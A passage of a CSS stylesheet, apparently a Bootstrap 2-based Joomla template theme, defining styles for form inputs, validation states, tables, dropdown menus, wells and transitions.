input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border-color: rgba(82,168,236,0.8);
  outline: 0;
  outline: thin dotted \9;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  *margin-top: 0;
  margin-top: 1px \9;
  line-height: normal;
}
input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
  width: auto;
}
select,
input[type="file"] {
  height: 50px;
  *margin-top: 4px;
  line-height: 50px;
}
select {
  width: 220px;
  border: 1px solid #E5E5E5;
  background-color: #fff;
}
select[multiple],
select[size] {
  height: auto;
}
select:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.uneditable-input,
.uneditable-textarea {
  color: #777;
  background-color: #fcfcfc;
  border-color: #E5E5E5;
  -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);
  -moz-box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);
  box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);
  cursor: not-allowed;
}
.uneditable-input {
  overflow: hidden;
  white-space: nowrap;
}
.uneditable-textarea {
  width: auto;
  height: auto;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #777;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #777;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #777;
}
.radio,
.checkbox {
  min-height: 1.5;
  padding-left: 20px;
}
.radio input[type="radio"],
.checkbox input[type="checkbox"] {
  float: left;
  margin-left: -20px;
}
.controls > .radio:first-child,
.controls > .checkbox:first-child {
  padding-top: 5px;
}
.radio.inline,
.checkbox.inline {
  display: inline-block;
  padding-top: 5px;
  margin-bottom: 0;
  vertical-align: middle;
}
.radio.inline + .radio.inline,
.checkbox.inline + .checkbox.inline {
  margin-left: 10px;
}
.input-mini {
  width: 60px;
}
.input-small {
  width: 90px;
}
.input-medium {
  width: 150px;
}
.input-large {
  width: 210px;
}
.input-xlarge {
  width: 270px;
}
.input-xxlarge {
  width: 530px;
}
input[class*="span"],
select[class*="span"],
textarea[class*="span"],
.uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"] {
  float: none;
  margin-left: 0;
}
.input-append input[class*="span"],
.input-append .uneditable-input[class*="span"],
.input-prepend input[class*="span"],
.input-prepend .uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"],
.row-fluid .input-prepend [class*="span"],
.row-fluid .input-append [class*="span"] {
  display: inline-block;
}
input,
textarea,
.uneditable-input {
  margin-left: 0;
}
.controls-row [class*="span"] + [class*="span"] {
  margin-left: 50px;
}
input.span12,
textarea.span12,
.uneditable-input.span12 {
  width: 1832px;
}
input.span11,
textarea.span11,
.uneditable-input.span11 {
  width: 1674px;
}
input.span10,
textarea.span10,
.uneditable-input.span10 {
  width: 1516px;
}
input.span9,
textarea.span9,
.uneditable-input.span9 {
  width: 1358px;
}
input.span8,
textarea.span8,
.uneditable-input.span8 {
  width: 1200px;
}
input.span7,
textarea.span7,
.uneditable-input.span7 {
  width: 1042px;
}
input.span6,
textarea.span6,
.uneditable-input.span6 {
  width: 884px;
}
input.span5,
textarea.span5,
.uneditable-input.span5 {
  width: 726px;
}
input.span4,
textarea.span4,
.uneditable-input.span4 {
  width: 568px;
}
input.span3,
textarea.span3,
.uneditable-input.span3 {
  width: 410px;
}
input.span2,
textarea.span2,
.uneditable-input.span2 {
  width: 252px;
}
input.span1,
textarea.span1,
.uneditable-input.span1 {
  width: 94px;
}
.controls-row {
  *zoom: 1;
}
.controls-row:before,
.controls-row:after {
  display: table;
  content: "";
  line-height: 0;
}
.controls-row:after {
  clear: both;
}
.controls-row [class*="span"],
.row-fluid .controls-row [class*="span"] {
  float: left;
}
.controls-row .checkbox[class*="span"],
.controls-row .radio[class*="span"] {
  padding-top: 5px;
}
input[disabled],
select[disabled],
textarea[disabled],
input[readonly],
select[readonly],
textarea[readonly] {
  cursor: not-allowed;
  background-color: #262626;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"][readonly],
input[type="checkbox"][readonly] {
  background-color: transparent;
}
.control-group.warning .control-label,
.control-group.warning .help-block,
.control-group.warning .help-inline {
  color: #c09853;
}
.control-group.warning .checkbox,
.control-group.warning .radio,
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  color: #c09853;
}
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  border-color: #c09853;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
}
.control-group.warning input:focus,
.control-group.warning select:focus,
.control-group.warning textarea:focus {
  border-color: #a47e3c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #dbc59e;
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #dbc59e;
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #dbc59e;
}
.control-group.warning .input-prepend .add-on,
.control-group.warning .input-append .add-on {
  color: #c09853;
  background-color: #fcf8e3;
  border-color: #c09853;
}
.control-group.error .control-label,
.control-group.error .help-block,
.control-group.error .help-inline {
  color: #b94a48;
}
.control-group.error .checkbox,
.control-group.error .radio,
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  color: #b94a48;
}
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  border-color: #b94a48;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
}
.control-group.error input:focus,
.control-group.error select:focus,
.control-group.error textarea:focus {
  border-color: #953b39;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #d59392;
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #d59392;
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #d59392;
}
.control-group.error .input-prepend .add-on,
.control-group.error .input-append .add-on {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #b94a48;
}
.control-group.success .control-label,
.control-group.success .help-block,
.control-group.success .help-inline {
  color: #468847;
}
.control-group.success .checkbox,
.control-group.success .radio,
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  color: #468847;
}
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  border-color: #468847;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
}
.control-group.success input:focus,
.control-group.success select:focus,
.control-group.success textarea:focus {
  border-color: #356635;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #7aba7b;
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #7aba7b;
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #7aba7b;
}
.control-group.success .input-prepend .add-on,
.control-group.success .input-append .add-on {
  color: #468847;
  background-color: #dff0d8;
  border-color: #468847;
}
.control-group.info .control-label,
.control-group.info .help-block,
.control-group.info .help-inline {
  color: #3a87ad;
}
.control-group.info .checkbox,
.control-group.info .radio,
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  color: #3a87ad;
}
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  border-color: #3a87ad;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
}
.control-group.info input:focus,
.control-group.info select:focus,
.control-group.info textarea:focus {
  border-color: #2d6987;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #7ab5d3;
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #7ab5d3;
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #7ab5d3;
}
.control-group.info .input-prepend .add-on,
.control-group.info .input-append .add-on {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #3a87ad;
}
input:focus:invalid,
textarea:focus:invalid,
select:focus:invalid {
  color: #b94a48;
  border-color: #ee5f5b;
}
input:focus:invalid:focus,
textarea:focus:invalid:focus,
select:focus:invalid:focus {
  border-color: #e9322d;
  -webkit-box-shadow: 0 0 6px #f8b9b7;
  -moz-box-shadow: 0 0 6px #f8b9b7;
  box-shadow: 0 0 6px #f8b9b7;
}
.form-actions {
  padding: 0.5 20px 1.5;
  margin-top: 1.5;
  margin-bottom: 1.5;
  background-color: #f5f5f5;
  border-top: 1px solid #e5e5e5;
  *zoom: 1;
}
.form-actions:before,
.form-actions:after {
  display: table;
  content: "";
  line-height: 0;
}
.form-actions:after {
  clear: both;
}
.help-block,
.help-inline {
  color: #595959;
}
.help-block {
  display: block;
  margin-bottom: 0.75;
}
.help-inline {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  vertical-align: middle;
  padding-left: 5px;
}
.input-append,
.input-prepend {
  display: inline-block;
  margin-bottom: 0.75;
  vertical-align: middle;
  font-size: 0;
  white-space: nowrap;
}
.input-append input,
.input-append select,
.input-append .uneditable-input,
.input-append .dropdown-menu,
.input-append .popover,
.input-prepend input,
.input-prepend select,
.input-prepend .uneditable-input,
.input-prepend .dropdown-menu,
.input-prepend .popover {
  font-size: 16px;
}
.input-append input,
.input-append select,
.input-append .uneditable-input,
.input-prepend input,
.input-prepend select,
.input-prepend .uneditable-input {
  position: relative;
  margin-bottom: 0;
  *margin-left: 0;
  vertical-align: top;
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.input-append input:focus,
.input-append select:focus,
.input-append .uneditable-input:focus,
.input-prepend input:focus,
.input-prepend select:focus,
.input-prepend .uneditable-input:focus {
  z-index: 2;
}
.input-append .add-on,
.input-prepend .add-on {
  display: inline-block;
  width: auto;
  height: 1.5;
  min-width: 16px;
  padding: 4px 5px;
  font-size: 16px;
  font-weight: normal;
  line-height: 1.5;
  text-align: center;
  text-shadow: 0 1px 0 #fff;
  background-color: #E9E8E8;
  border: 1px solid #ccc;
}
.input-append .add-on,
.input-append .btn,
.input-append .btn-group > .dropdown-toggle,
.input-prepend .add-on,
.input-prepend .btn,
.input-prepend .btn-group > .dropdown-toggle {
  vertical-align: top;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.input-prepend .add-on,
.input-prepend .btn {
  margin-right: -1px;
}
.input-prepend .add-on:first-child,
.input-prepend .btn:first-child {
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.input-append input,
.input-append select,
.input-append .uneditable-input {
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.input-append input + .btn-group .btn:last-child,
.input-append select + .btn-group .btn:last-child,
.input-append .uneditable-input + .btn-group .btn:last-child {
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.input-append .add-on,
.input-append .btn,
.input-append .btn-group {
  margin-left: -1px;
}
.input-append .add-on:last-child,
.input-append .btn:last-child,
.input-append .btn-group:last-child > .dropdown-toggle {
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.input-prepend.input-append input,
.input-prepend.input-append select,
.input-prepend.input-append .uneditable-input {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.input-prepend.input-append input + .btn-group .btn,
.input-prepend.input-append select + .btn-group .btn,
.input-prepend.input-append .uneditable-input + .btn-group .btn {
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.input-prepend.input-append .add-on:first-child,
.input-prepend.input-append .btn:first-child {
  margin-right: -1px;
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.input-prepend.input-append .add-on:last-child,
.input-prepend.input-append .btn:last-child {
  margin-left: -1px;
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.input-prepend.input-append .btn-group:first-child {
  margin-left: 0;
}
input.search-query {
  padding-right: 14px;
  padding-right: 4px \9;
  padding-left: 14px;
  padding-left: 4px \9;
  margin-bottom: 0;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}
.form-search .input-append .search-query,
.form-search .input-prepend .search-query {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.form-search .input-append .search-query {
  -webkit-border-radius: 14px 0 0 14px;
  -moz-border-radius: 14px 0 0 14px;
  border-radius: 14px 0 0 14px;
}
.form-search .input-append .btn {
  -webkit-border-radius: 0 14px 14px 0;
  -moz-border-radius: 0 14px 14px 0;
  border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .search-query {
  -webkit-border-radius: 0 14px 14px 0;
  -moz-border-radius: 0 14px 14px 0;
  border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .btn {
  -webkit-border-radius: 14px 0 0 14px;
  -moz-border-radius: 14px 0 0 14px;
  border-radius: 14px 0 0 14px;
}
.js-stools-field-filter .input-prepend,
.js-stools-field-filter .input-append {
  margin-bottom: 0;
}
.form-search input,
.form-search textarea,
.form-search select,
.form-search .help-inline,
.form-search .uneditable-input,
.form-search .input-prepend,
.form-search .input-append,
.form-inline input,
.form-inline textarea,
.form-inline select,
.form-inline .help-inline,
.form-inline .uneditable-input,
.form-inline .input-prepend,
.form-inline .input-append,
.form-horizontal input,
.form-horizontal textarea,
.form-horizontal select,
.form-horizontal .help-inline,
.form-horizontal .uneditable-input,
.form-horizontal .input-prepend,
.form-horizontal .input-append {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  margin-bottom: 0;
  vertical-align: middle;
}
.form-search .hide,
.form-inline .hide,
.form-horizontal .hide {
  display: none;
}
.form-search label,
.form-inline label,
.form-search .btn-group,
.form-inline .btn-group {
  display: inline-block;
}
.form-search .input-append,
.form-inline .input-append,
.form-search .input-prepend,
.form-inline .input-prepend {
  margin-bottom: 0;
}
.form-search .radio,
.form-search .checkbox,
.form-inline .radio,
.form-inline .checkbox {
  padding-left: 0;
  margin-bottom: 0;
  vertical-align: middle;
}
.form-search .radio input[type="radio"],
.form-search .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
  float: left;
  margin-right: 3px;
  margin-left: 0;
}
.control-group {
  margin-bottom: 0.75;
}
legend + .control-group {
  margin-top: 1.5;
  -webkit-margin-top-collapse: separate;
}
.form-horizontal .control-group {
  margin-bottom: 1.5;
  *zoom: 1;
}
.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
  display: table;
  content: "";
  line-height: 0;
}
.form-horizontal .control-group:after {
  clear: both;
}
.form-horizontal .control-label {
  float: left;
  width: 160px;
  padding-top: 5px;
  text-align: right;
}
.form-horizontal .controls {
  *display: inline-block;
  *padding-left: 20px;
  margin-left: 180px;
  *margin-left: 0;
}
.form-horizontal .controls:first-child {
  *padding-left: 180px;
}
.form-horizontal .help-block {
  margin-bottom: 0;
}
.form-horizontal input + .help-block,
.form-horizontal select + .help-block,
.form-horizontal textarea + .help-block,
.form-horizontal .uneditable-input + .help-block,
.form-horizontal .input-prepend + .help-block,
.form-horizontal .input-append + .help-block {
  margin-top: 0.75;
}
.form-horizontal .form-actions {
  padding-left: 180px;
}
.control-label .hasPopover,
.control-label .hasTooltip {
  display: inline-block;
}
.subform-repeatable-wrapper .btn-group>.btn.button {
  min-width: 0;
}
.subform-repeatable-wrapper .ui-sortable-helper {
  background: #fff;
}
.subform-repeatable-wrapper tr.ui-sortable-helper {
  display: table;
}
@media (min-width: 980px) and (max-width: 1215px) {
  .float-cols .control-label {
    float: none;
  }
  .float-cols .controls {
    margin-left: 0;
  }
}
table {
  max-width: 100%;
  background-color: transparent;
  border-collapse: collapse;
  border-spacing: 0;
}
.table {
  width: 100%;
  margin-bottom: 1.5;
}
.table th,
.table td {
  padding: 8px;
  line-height: 1.5;
  text-align: left;
  vertical-align: top;
  border-top: 1px solid #E5E5E5;
}
.table th {
  font-weight: bold;
}
.table thead th {
  vertical-align: bottom;
}
.table caption + thead tr:first-child th,
.table caption + thead tr:first-child td,
.table colgroup + thead tr:first-child th,
.table colgroup + thead tr:first-child td,
.table thead:first-child tr:first-child th,
.table thead:first-child tr:first-child td {
  border-top: 0;
}
.table tbody + tbody {
  border-top: 2px solid #E5E5E5;
}
.table .table {
  background-color: #fff;
}
.table-condensed th,
.table-condensed td {
  padding: 4px 5px;
}
.table-bordered {
  border: 1px solid #E5E5E5;
  border-collapse: separate;
  *border-collapse: collapse;
  border-left: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.table-bordered th,
.table-bordered td {
  border-left: 1px solid #E5E5E5;
}
.table-bordered caption + thead tr:first-child th,
.table-bordered caption + tbody tr:first-child th,
.table-bordered caption + tbody tr:first-child td,
.table-bordered colgroup + thead tr:first-child th,
.table-bordered colgroup + tbody tr:first-child th,
.table-bordered colgroup + tbody tr:first-child td,
.table-bordered thead:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child td {
  border-top: 0;
}
.table-bordered thead:first-child tr:first-child > th:first-child,
.table-bordered tbody:first-child tr:first-child > td:first-child,
.table-bordered tbody:first-child tr:first-child > th:first-child {
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topleft: 0;
  border-top-left-radius: 0;
}
.table-bordered thead:first-child tr:first-child > th:last-child,
.table-bordered tbody:first-child tr:first-child > td:last-child,
.table-bordered tbody:first-child tr:first-child > th:last-child {
  -webkit-border-top-right-radius: 0;
  -moz-border-radius-topright: 0;
  border-top-right-radius: 0;
}
.table-bordered thead:last-child tr:last-child > th:first-child,
.table-bordered tbody:last-child tr:last-child > td:first-child,
.table-bordered tbody:last-child tr:last-child > th:first-child,
.table-bordered tfoot:last-child tr:last-child > td:first-child,
.table-bordered tfoot:last-child tr:last-child > th:first-child {
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
}
.table-bordered thead:last-child tr:last-child > th:last-child,
.table-bordered tbody:last-child tr:last-child > td:last-child,
.table-bordered tbody:last-child tr:last-child > th:last-child,
.table-bordered tfoot:last-child tr:last-child > td:last-child,
.table-bordered tfoot:last-child tr:last-child > th:last-child {
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
}
.table-bordered tfoot + tbody:last-child tr:last-child td:first-child {
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
}
.table-bordered tfoot + tbody:last-child tr:last-child td:last-child {
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
}
.table-bordered caption + thead tr:first-child th:first-child,
.table-bordered caption + tbody tr:first-child td:first-child,
.table-bordered colgroup + thead tr:first-child th:first-child,
.table-bordered colgroup + tbody tr:first-child td:first-child {
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topleft: 0;
  border-top-left-radius: 0;
}
.table-bordered caption + thead tr:first-child th:last-child,
.table-bordered caption + tbody tr:first-child td:last-child,
.table-bordered colgroup + thead tr:first-child th:last-child,
.table-bordered colgroup + tbody tr:first-child td:last-child {
  -webkit-border-top-right-radius: 0;
  -moz-border-radius-topright: 0;
  border-top-right-radius: 0;
}
.table-striped tbody > tr:nth-child(odd) > td,
.table-striped tbody > tr:nth-child(odd) > th {
  background-color: #eee;
}
.table-hover tbody tr:hover > td,
.table-hover tbody tr:hover > th {
  background-color: #f2f2f2;
}
table td[class*="span"],
table th[class*="span"],
.row-fluid table td[class*="span"],
.row-fluid table th[class*="span"] {
  display: table-cell;
  float: none;
  margin-left: 0;
}
.table td.span1,
.table th.span1 {
  float: none;
  width: 92px;
  margin-left: 0;
}
.table td.span2,
.table th.span2 {
  float: none;
  width: 250px;
  margin-left: 0;
}
.table td.span3,
.table th.span3 {
  float: none;
  width: 408px;
  margin-left: 0;
}
.table td.span4,
.table th.span4 {
  float: none;
  width: 566px;
  margin-left: 0;
}
.table td.span5,
.table th.span5 {
  float: none;
  width: 724px;
  margin-left: 0;
}
.table td.span6,
.table th.span6 {
  float: none;
  width: 882px;
  margin-left: 0;
}
.table td.span7,
.table th.span7 {
  float: none;
  width: 1040px;
  margin-left: 0;
}
.table td.span8,
.table th.span8 {
  float: none;
  width: 1198px;
  margin-left: 0;
}
.table td.span9,
.table th.span9 {
  float: none;
  width: 1356px;
  margin-left: 0;
}
.table td.span10,
.table th.span10 {
  float: none;
  width: 1514px;
  margin-left: 0;
}
.table td.span11,
.table th.span11 {
  float: none;
  width: 1672px;
  margin-left: 0;
}
.table td.span12,
.table th.span12 {
  float: none;
  width: 1830px;
  margin-left: 0;
}
.table tbody tr.success > td {
  background-color: #dff0d8;
}
.table tbody tr.error > td {
  background-color: #f2dede;
}
.table tbody tr.warning > td {
  background-color: #fcf8e3;
}
.table tbody tr.info > td {
  background-color: #d9edf7;
}
.table-hover tbody tr.success:hover > td {
  background-color: #d0e9c6;
}
.table-hover tbody tr.error:hover > td {
  background-color: #ebcccc;
}
.table-hover tbody tr.warning:hover > td {
  background-color: #faf2cc;
}
.table-hover tbody tr.info:hover > td {
  background-color: #c4e3f3;
}
.table-noheader {
  border-collapse: collapse;
}
.table-noheader thead {
  display: none;
}
.dropup,
.dropdown {
  position: relative;
}
.dropdown-toggle {
  *margin-bottom: -3px;
}
.dropdown-toggle:active,
.open .dropdown-toggle {
  outline: 0;
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  vertical-align: top;
  border-top: 4px solid #000;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
  content: "";
}
.dropdown .caret {
  margin-top: 8px;
  margin-left: 2px;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0,0,0,0.2);
  *border-right-width: 2px;
  *border-bottom-width: 2px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  *width: 100%;
  height: 1px;
  margin: -0.25 1px;
  *margin: -5px 0 5px;
  overflow: hidden;
  background-color: #e5e5e5;
  border-bottom: 1px solid #fff;
}
.dropdown-menu .menuitem-group {
  margin: 4px 1px;
  overflow: hidden;
  border-top: 1px solid #E9E8E8;
  border-bottom: 1px solid #E9E8E8;
  background-color: #E9E8E8;
  color: #404040;
  text-transform: capitalize;
  font-size: 95%;
  padding: 3px 20px;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.5;
  color: #333;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.dropdown-submenu:hover > a,
.dropdown-submenu:focus > a {
  text-decoration: none;
  color: #fff;
  background-color: #de2121;
  background-image: -moz-linear-gradient(top,#E42525,#d51a1a);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#E42525),to(#d51a1a));
  background-image: -webkit-linear-gradient(top,#E42525,#d51a1a);
  background-image: -o-linear-gradient(top,#E42525,#d51a1a);
  background-image: linear-gradient(to bottom,#E42525,#d51a1a);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe42525', endColorstr='#ffd51a1a', GradientType=0);
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #333;
  text-decoration: none;
  outline: 0;
  background-color: #de2121;
  background-image: -moz-linear-gradient(top,#E42525,#d51a1a);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#E42525),to(#d51a1a));
  background-image: -webkit-linear-gradient(top,#E42525,#d51a1a);
  background-image: -o-linear-gradient(top,#E42525,#d51a1a);
  background-image: linear-gradient(to bottom,#E42525,#d51a1a);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe42525', endColorstr='#ffd51a1a', GradientType=0);
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #777;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: default;
}
.open {
  *z-index: 1000;
}
.open > .dropdown-menu {
  display: block;
}
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid #000;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}
.dropdown-submenu {
  position: relative;
}
.dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -6px;
  margin-left: -1px;
  -webkit-border-radius: 6px 6px 6px 6px;
  -moz-border-radius: 6px 6px 6px 6px;
  border-radius: 6px 6px 6px 6px;
}
.dropdown-submenu:hover > .dropdown-menu {
  display: block;
}
.dropup .dropdown-submenu > .dropdown-menu {
  top: auto;
  bottom: 0;
  margin-top: 0;
  margin-bottom: -2px;
  -webkit-border-radius: 5px 5px 5px 0;
  -moz-border-radius: 5px 5px 5px 0;
  border-radius: 5px 5px 5px 0;
}
.dropdown-submenu > a:after {
  display: block;
  content: " ";
  float: right;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 5px 0 5px 5px;
  border-left-color: #cccccc;
  margin-top: 5px;
  margin-right: -10px;
}
.dropdown-submenu:hover > a:after {
  border-left-color: #fff;
}
.dropdown-submenu.pull-left {
  float: none;
}
.dropdown-submenu.pull-left > .dropdown-menu {
  left: -100%;
  margin-left: 10px;
  -webkit-border-radius: 6px 0 6px 6px;
  -moz-border-radius: 6px 0 6px 6px;
  border-radius: 6px 0 6px 6px;
}
.dropdown .dropdown-menu .nav-header {
  padding-left: 20px;
  padding-right: 20px;
}
.typeahead {
  z-index: 1051;
  margin-top: 2px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: transparent;
  border: 1px solid rgba(0,0,0,0);
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.05);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.05);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0,0,0,0.15);
}
.well-large {
  padding: 24px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.well-small {
  padding: 9px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.fade {
  opacity: 0;
  -webkit-transition: opacity .15s linear;
  -moz-transition: opacity .15s linear;
  -o-transition: opacity .15s linear;
  transition: opacity .15s linear;
  -ms-transition: opacity .15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height .35s ease;
  -moz-transition: height .35s ease;
  -o-transition: height .35s ease;
  transition: height .35s ease;
  -ms-transition: height .35s ease;
}
.collapse.in {
  height: auto;
}
.close {
  float: right;
  font-size: 20px;
  font-weight: bold;
  line-height: 1.5;
  color: #000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.4;
  filter: alpha(opacity=40);
}
button.close {
  padding: 3;
  cursor: pointer;
  background: transparent;
